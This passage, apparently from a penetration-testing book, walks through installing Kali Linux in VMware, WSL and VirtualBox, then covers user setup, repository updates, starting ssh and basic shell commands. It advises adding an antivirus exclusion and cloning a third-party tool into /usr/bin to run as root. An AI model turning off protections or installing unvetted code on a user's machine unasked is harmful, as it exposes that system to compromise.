

Figure 4: Different options for the installation of a VM in VMware Fusion

2. Drag the Kali Linux .iso file into the window and click on **Continue**. Next, select **Linux** as the operating system, followed by **Debian 9.x 64-bit**, and then click on **Continue**, as shown in *Figure 5*:

| Ch<br>Select the                  | poose Operating System                                                                                                    | <b>n</b><br>machine. |
|-----------------------------------|----------------------------------------------------------------------------------------------------|----------------------|
| Choose Disc<br>or Image           | Configuration                                                                                                    | Finish               |
| Select the operating s            | system for this virtual machine:                                                                                                    |                      |
| MICTOSOTT WINDOWS                 |                                                                                                    |                      |
| Apple OS X<br>VMware ESX<br>Other | <ul> <li>Asianux Server 3 64-bit</li> <li>Asianux Server 3</li> <li>CentOS 7 64-bit<br/>CentOS 6 64-bit<br/>CentOS 6</li> <li>CentOS version 5 and earlier 64-bit<br/>CentOS version 5 and earlier</li> </ul> |                      |
|                                   | Debian 9.x 64-bit<br>Debian 9.x                                                                                                    |                      |

Figure 5: Options for guest operating systems

3. Select the boot firmware as **UEFI**, and then click on **Continue**, as shown in *Figure* 6:

| Cho Select the firmware                                               | <b>ose Firmware</b> | <b>Type</b><br>his virtual machine. |
|-----------------------------------------------------------------------|---------------------|-------------------------------------|
| Choose Disc<br>or Image                                               | Configuration       | O<br>Finish                         |
| Specify the boot firmware:<br>Legacy BIOS<br>UEFI<br>UEFI Secure Boot |                     |                                     |
| ? Cancel                                                              |                     | Go Back Continue                    |

Figure 6: Options for Firmware Type of VM OS

4. Click on **Customize** to make some changes to the RAM and CPUs that are allocated to the virtual machines. You can adjust this as you see fit; in my configuration, I will use two CPUs and 2 GB of RAM, as shown in *Figure 7*:



Figure 7: Settings for the VM

5. Once you boot the virtual machine, select **Start installer** and follow the prompts until the installation is complete as shown in *Figure 8*:



Figure 8: Different boot options for Kali Linux

Once you have completed the installation steps, you will see that Kali Linux has been freshly installed, as shown in the preceding screenshot (*Figure 8*). You are now ready to move on to the configuration phase.

# Installing Kali Linux using the Windows Subsystem for Linux (WSL)

Kali Linux is able to run natively in Windows using WSL and **Windows Store Apps**. The following installation steps need to be performed in order to get Kali up and running with the necessary tools installed:

- 1. First, install WSL; in order to do this, press the Windows key + *r*, type in appwiz.cpl, and then click on **OK**.
- 2. Select the **Windows Subsystem for Linux** checkbox, as shown in *Figure 9*. Note that once it has installed, your computer will require a reboot:

| 💽 Wind                | ows Features                                                                               | —                  |                             | ×          |
|-----------------------|--------------------------------------------------------------------------------------------|--------------------|-----------------------------|------------|
| Turn W                | /indows features on or off                                                                 |                    |                             | ?          |
| To turn a<br>check bo | feature on, select its check box. To turn a<br>x. A filled box means that only part of the | feature<br>feature | off, clear i<br>is turned ( | its<br>on. |
|                       | TFTP Client                                                                                |                    |                             | ^          |
|                       | Virtual Machine Platform                                                                   |                    |                             |            |
|                       | Windows Defender Application Guard                                                         |                    |                             |            |
|                       | Windows Hypervisor Platform                                                                |                    |                             |            |
|                       | Windows Identity Foundation 3.5                                                            |                    |                             |            |
| •                     | Windows PowerShell 2.0                                                                     |                    |                             |            |
| •                     | Windows Process Activation Service                                                         |                    |                             |            |
|                       | Windows Projected File System                                                              |                    |                             |            |
|                       | Windows Subsystem for Linux                                                                |                    |                             |            |
|                       | Windows TIFF IFilter                                                                       |                    |                             |            |
|                       | Work Folders Client                                                                        |                    |                             |            |
|                       | -                                                                                          |                    |                             | ¥          |
|                       |                                                                                            | ОК                 | Can                         | cel        |

Figure 9: Select Windows Subsystem for Linux

3. In the Windows Store, search for Kali Linux Windows Store App, and then install the app. Once you have opened the application, it will perform some initial steps, such as creating a new root user account. Once this is complete, you can go ahead and update Kali Linux using the sudo apt-get update command, as shown in *Figure 10*:





4. In order to view a complete list of available packages, use the sudo apt-cache search kali-linux command. You will notice that the packages are split into specific fields of penetration testing, such as forensics, as shown in *Figure 11*:

| ➡ rish@DESKTOP-D9BUM3M: ~                                                                                                    | - | × |
|----------------------------------------------------------------------------------------------------|---|---|
| <pre>rish@DESKTOP-D9BUM3M:~</pre> rish@DESKTOP-D9BUM3M:~\$ sudo apt-cache search kali-linux [sudo] password for rish: kali-linux - Kali Linux base system kali-linux-all - Kali Linux - all packages kali-linux-forensic - Kali Linux forensic tools kali-linux-full - Kali Linux complete system kali-linux-gpu - Kali Linux GPU tools kali-linux-nethunter - Kali Linux Nethunter tools kali-linux-rfid - Kali Linux RFID tools kali-linux-sdr - Kali Linux SDR tools kali-linux-top10 - Kali Linux VoIP tools kali-linux-web - Kali Linux wethens tools kali-linux-web - Kali Linux wireless tools |   | × |
| rish@DESKTOP-D9BUM3M:~\$                                                                                                    |   |   |
|                                                                                                    |   |   |

Figure 11: The list of Kali Linux packages in WSL



Note that the sizes of the packages will vary; for example, at the time of writing, the kali-linux-top10 package has a size of 2.9 GB. You will need to ensure that your antivirus software on Windows 10 has an exclusion for the Kali Linux package. The path for the package is C:\Users\[username]\AppData\Local\Packages\. Also, note that [username] denotes your logged-in user.

Another way in which to use Kali Linux tools in Windows is through the **Ubuntu Windows Store App** with a tool such as **Katoolin**.

To do so, repeat the previously mentioned steps from 1 to 2; however, instead of installing the Kali Linux application from the Windows Store, install the Ubuntu app.

Once the app is installed, you can proceed with the following steps:

1. Open **Ubuntu Windows Store App** and perform an update and upgrade of the application using the following commands:

```
sudo apt-get update
sudo apt-get upgrade
```

2. Once Ubuntu is updated, you will need to install Python version 2.7; this can be done using the following command:

sudo apt-get install python

3. You can also use a tool such as katoolin, which can be cloned using the following command:

```
git clone https://github.com/lionsec/katoolin.git && cp
katoolin/katoolin.py /usr/bin/katoolin
```

```
chmod +x /usr/bin/katoolin
```

4. You can run the **Katoolin** tool using the sudo katoolin command, which will present you with a menu that you can use to add the Kali repositories and install the various tools that are listed in **Categories**, as shown in *Figure 12*:

| Oroot@DESKTOP-D9BUM3M: /home/rish/katoolin                                                                                                    | —       |       | Х |
|----------------------------------------------------------------------------------------------------|---------|-------|---|
| root@DESKTOP-D9BUM3M:/home/rish/katoolin# katoolin<br>\$\$\ \$\$\ \$\$\ \$\$\<br>\$\$   \$\$   \$\$<br>\$\$  \$\$ / \$\$\$\$\$\$<br>\$\$  \$\$ / \$\$\$\$\$\$<br>\$\$ \$\$\$ \$\$  \_ <br>\$\$  \$\$ / \$\$\$\$\$\$<br>\$\$\$\$\$\$<br>\$\$ \$\$\$\$\$\$<br>\$\$ \$\$\$ \$\$<br>\$\$ \$\$\$<br>\$\$ \$\$\$<br>\$\$ \$\$<br>\$\$ \$\$<br>\$\$  \$\$<br>\$\$ \$\$<br>\$\$ \$\$<br>\$\$  \$\$<br>\$\$ \$\$<br>\$\$  \$\$<br>\$\$ \$\$<br>\$\$  \$\$<br>\$\$  \$\$<br>\$\$ \$<br>\$\$  \$\$<br>\$\$  \$\$ |         |       | ^ |
| <pre>\$\$  \\$\$\ \$\$\$\$   \$\$  \$\$  \$\$  \$\$  \$\$  \$\$  \$\$  \$</pre>                                                                                                    |         |       |   |
| [W] Before updating your system , please remove all Kali-linux repositories to avoid any kind of                                                                                                    | ⁼ prob. | lem . |   |
| <ol> <li>Add Kali repositories &amp; Update</li> <li>View Categories</li> <li>Install classicmenu indicator</li> <li>Install Kali menu</li> <li>Help</li> </ol>                                                                                                    |         |       |   |
| kat > _                                                                                                    |         |       | ~ |

Figure 12: Katoolin installed in Ubuntu in WSL

This book will make use of Kali Linux installed either on a virtual machine or a physical host. The scope of this book does not cover using Kali Linux in WSL.

#### Installing Kali Linux using VirtualBox

VirtualBox is a cross-platform hypervisor; importing a prebuilt Kali Linux virtual machine in both Windows and macOS is the same process.

Once you have downloaded the prebuilt virtual machine, it will be in the .ova format. This can be imported into VirtualBox using the following steps:

- 1. Open VirtualBox and click on **Import** if you are using the macOS version; alternatively, click on **File** | **Import** if you are using the Windows version.
- 2. Navigate to where you have downloaded the prebuilt virtual machine and select the .ova file. Then, click on the **Next** button.
- 3. You will now be presented with the settings and storage location of the virtual machine. You can either customize this or leave it in its default settings.
- 4. Finally, click on **Import**.

Once the import is completed, you can start the Kali Linux virtual machine. You might receive an error related to the USB hardware, but VirtualBox will mention what you can install in order to resolve this.

#### **Configuring Kali Linux**

After you have Kali Linux up and running, there are a few more steps that you need to perform.

If you did a manual install of Kali Linux, you will be prompted to provide a username and password for the root account. Alternatively, if you are using a prebuilt virtual machine, then the default username is root and the password is toor. In order to change your password, you can use the passwd utility, as shown in *Figure 13*:



Figure 13: Changing the root password in Kali Linux

Most of the tools within Kali Linux require root-level privileges in order to run. However, there are risks to using a root-level account all the time; for example, consider that you are browsing the internet for exploits and happen to land on a malicious website. This malicious website could contain a dropper that drops a remote shell onto Kali Linux. Since the account used is a root-level account, the attacker will have a remote shell with root privileges on your system.

In order to provide an additional layer of security, you will need to create a normal account that does not have root-level privileges. This can be done by performing the following steps:

- 1. Use the adduser [username] command.
- 2. Follow the prompts to complete the user's details, as shown in *Figure 14*:

| root@kali: ~                                        | 0 | • | 8 |
|-----------------------------------------------------|---|---|---|
| File Edit View Search Terminal Help                 |   |   |   |
| root@kali:~# adduser nuckc                          |   |   | ^ |
| Adding user `nuckc'                                 |   |   |   |
| Adding new group `nuckc' (1000)                     |   |   |   |
| Adding new user 'nuckc' (1000) with group 'nuckc'   |   |   |   |
| Creating home directory /home/nuckc'                |   |   |   |
| Copying files from /etc/skel'                       |   |   |   |
| New password:                                       |   |   |   |
| Retype new password:                                |   |   |   |
| passwu: passworu upualeu successiully               |   |   |   |
| Enter the new value, or press ENTER for the default |   |   |   |
| Full Name []: Nuck Chorris                          |   |   |   |
| Room Number []:                                     |   |   |   |
| Work Phone []:                                      |   |   |   |
| Home Phone []:                                      |   |   |   |
| Other []:                                           |   |   |   |
| Is the information correct? [Y/n] y                 |   |   |   |
| root@kali:~#                                        |   |   |   |
|                                                     |   |   |   |
|                                                     |   |   |   |
|                                                     |   |   |   |
|                                                     |   |   |   |
|                                                     |   |   |   |
|                                                     |   |   | - |

Figure 14: Adding a non-root user

If you do not add the user to the correct group, then the newly created user will not be able to elevate to root-level privileges, as shown in *Figure 15*:



Figure 15: The user is not in the sudo group

3. In order to add the user to the correct group, you will need to enter the following command:

usermod -a -G sudo [username]

Here, -a means append, and -G specifies the group.

4. Once you add the user to the sudo group, you need to allow the user to leverage the bash shell. This is done using the following command:

```
chsh -s /bin/bash [username]
```

The chsh command is used to change the login shell, while the -s switch is used to specify the shell.

Once the user is added to the sudo group and the login shell has changed, the user can be elevated to root-level privileges, as shown in the following screenshot (*Figure 16*):



Figure 16: The user is now elevated to root-level privileges

Next, we need to ensure that we are able to update Kali Linux. The first thing we need to check is the sources.list file; this file can be found at /etc/apt/sources.list.

There are a few repositories that you can use; the standard one that is defined on Kali Linux's website is as follows:

```
deb http://http.kali.org/kali kali-rolling main non-free contrib
```



Kali Linux lists their official repositories on their website, which can be found here: https://docs.kali.org/general-use/kali-linux-sources-list-repositories. You can confirm that your repository is not commented out by running the more /etc/apt/source.list or cat /etc/apt/sources.list commands, as shown in the following screenshot (*Figure 17*):

| <pre>root@kali:~# more /etc/apt/sources.list #</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| # deb cdrom:[Debian GNU/Linux 2019.1 _Kali-rolling Official Snapshot amd64<br>VE/INSTALL Binary 20190130-07:27]/ kali-last-snapshot contrib main non-free                                                                                                    |
| #deb cdrom:[Debian GNU/Linux 2019.1 _Kali-rolling Official Snapshot amd64<br>E/INSTALL Binary 20190130-07:27]/ kali-last-snapshot contrib main non-free                                                                                                    |
| deb http://http.kali.org/kali kali-rolling main non-free contrib<br># deb-src http://http.kali.org/kali kali-rolling main non-free contrib                                                                                                    |
| <pre># This system was installed using small removable media # (e.g. netinst, live or single CD). The matching "deb cdrom" # entries were disabled at the end of the installation process. # For information about how to configure apt package sources, # see the sources.list(5) manual.</pre> |

Figure 17: Listing the sources.list file in Kali Linux

If you need to edit the sources.list file, then you can do so by using Leafpad, Nano, or your favorite text editor.

Additionally, you will need to perform updates on Kali Linux to ensure that you have the latest version of tools and system files.

The command to perform an update is apt update, and the command to perform an upgrade is apt upgrade. These commands can be issued together to save time; the combined command is apt update && apt upgrade. Additionally, you can also use apt update && apt full-upgrade to include a distribution upgrade, as shown in the following screenshot (*Figure 18*):

| <mark>root@kali:∏#_apt update &amp;&amp; apt upgrade</mark>                                          |
|----------------------------------------------------------------------------------------------------|
| Hit:1 http://kali.download/kali kali-rolling InRelease                                               |
| Reading package lists Done                                                                           |
| Building dependency tree                                                                             |
| Reading state information Done                                                                       |
| 183 packages can be upgraded. Run 'apt listupgradable' to see them.                                  |
| Reading package lists Done                                                                           |
| Building dependency tree                                                                             |
| Reading state information Done                                                                       |
| Calculating upgrade Done                                                                             |
| The following packages were automatically installed and are no longer required:                      |
| libboost-python1.62.0 libboost-system1.62.0 libboost-thread1.62.0 libicu-le-hb0 libicu60             |
| libmozjs-52-0 libpython3.6 libpython3.6-dev libpython3.6-minimal libpython3.6-stdlib libradare2-3.1  |
| python-nassl python3.6 python3.6-dev python3.6-minimal ruby-dm-serializer ruby-geoip ruby-libv8      |
| ruby-ref ruby-therubyracer                                                                           |
| Use 'apt autoremove' to remove them.                                                                 |
| The following NEW packages will be installed:                                                        |
| espeak espeak-data geoipupdate lame libboost-python1.67.0 libespeak1 libmozjs-60-0 ruby-espeak       |
| ruby-maxmind-db ruby-netrc ruby-rest-client ruby-rushover ruby-slack-notifier                        |
| The following packages will be upgraded:                                                             |
| apparmor apt apt-utils beef-xss bubblewrap build-essential chkrootkit clang-7 cpp cpp-8 cron debconf |
| debconf-i18n fonts-lmodern fwupd fwupd-amd64-signed g++ g++-8 gcc gcc-8 gcc-8-base gdm3              |
| girl.2-gdm-1.0 girl.2-nm-1.0 girl.2-nma-1.0 gjs gnome-characters gnome-core gnome-shell              |
| gnome-shell-common gnome-shell-extension-dashtodock gnome-software gnome-software-common gnome-sushi |
| groff-base iptables krb5-locales lib32gcc1 lib32stdc++6 libaa1 libaio1 libapparmor1 libapt-inst2.0   |
| libapt-pkg5.0 libasan5 libatomic1 libbsd0 libc-bin libc-dev-bin libc-ll0n libc6 libc6-dbg libc6-dev  |
| libc6-i386 libcapstone-dev libcapstone3 libcc1-0 libclang-common-7-dev libclang1-7 libdb5.3          |
| libdbd-mysql-perl libfwupd2 libgcc-8-dev libgcc1 libgdm1 libgfapi0 libgfortran5 libgfrpc0 libgfxdr0  |

Figure 18: Updating and upgrading Kali Linux

By default, there are services that do not start automatically when Kali Linux boots up. Kali Linux contains services such as ssh, http, and more. If these services are set to automatically start up, they will expose ports, which will lead to Kali Linux being exposed and vulnerable.

If you want to enable specific services, you will need to use the systemctl start [service name]. For example, if you want to enable the ssh server, you could use the systemctl command to start ssh. On the other hand, if you want it to automatically start during boot, you can use the systemctl command to enable ssh.

The following screenshot (*Figure 19*) shows that the ssh service is not started by default and demonstrates how to enable it:

| <pre>root@kali:~# root@kali:~#</pre> | netsta<br>system | t -ant grep 22<br>ctl start ssh |           |        |
|--------------------------------------|------------------|---------------------------------|-----------|--------|
| root@kali:~#                         | netsta           | t -ant grep 22                  |           |        |
| tcp @                                | 0                | 0.0.0.0:22                      | 0.0.0.0:* | LISTEN |
| tcp6 0                               | 0                | :::22                           | :::*      | LISTEN |

Figure 19: Enabling the ssh service

Now that we have Kali Linux installed and updated, let's move on to some of its basic commands.

### **Basic commands in Kali Linux**

There are some basic commands in Kali Linux that are very useful to know. Some of these useful basic commands include locate, chmod, find, ls, cd, and pwd:

• locate: I use this command often; it can be used to easily locate a specific file. Before using the locate command, you need to perform a database update using updatedb, as shown in the following screenshot (*Figure 20*):



Figure 20: Using the locate command

• chmod: This command is useful if you need to control the permissions of a file. Some tools, when downloaded, will require you to modify the permissions so that you are able to execute them. For example, chmod 600 sets the file so that only the owner can read and write, as shown in *Figure 21*:

| <pre>root@kali:~/Downloads/Temp# ls total 12K</pre>           |
|---------------------------------------------------------------|
| drwxr-xr-x 4 root root 4.0K Mar 11 12:39                      |
| -rw-rr 1 root root 8 Mar 11 12:40 Testfile.txt                |
| drwxr-xr-x 2 rool rool 4.0K Mar 11 12:40                      |
| <pre>root@kali:~/Downloads/Temp# chmod 600 Testfile.txt</pre> |
| <pre>root@kali:~/Downloads/Temp# Ls</pre>                     |
| total 12K                                                     |
| drwxr-xr-x 4 root root 4.0K Mar 11 12:39                      |
| rw 1 root root 8 Mar 11 12:40 Testfile.txt                    |
| drwxr-xr-x 2 root root 4.0K Mar 11 12:40 .                    |

Figure 21: Using the chmod command

• find: This command is a more intense search tool than the locate command; here, find searches any given path as shown in *Figure* 22:





- 1s: This command is used to list the contents of the current directory. Using the a switch will display hidden files and folders.
- cd: This command is used to change the current working directory. It is also known as the chdir command.
- pwd: This command prints the working directory, which simply displays the name of the current directory that you are working in.

All of these listed commands are a good starting point to get you familiar with the core functions in Kali Linux. If you are looking for a complete A-Z list of commands, these can be found easily using your favorite search engine.

# Scripting in Kali Linux

